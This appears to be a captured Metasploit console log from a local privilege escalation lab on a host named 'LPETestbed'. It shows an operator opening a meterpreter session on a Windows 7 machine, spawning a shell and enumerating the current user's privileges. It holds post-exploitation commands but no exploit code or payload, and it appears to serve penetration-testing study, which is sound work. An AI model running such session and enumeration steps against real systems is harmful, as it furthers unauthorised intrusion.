 msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: LPETestbed\user
meterpreter > shell
Process 3408 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\user\Desktop>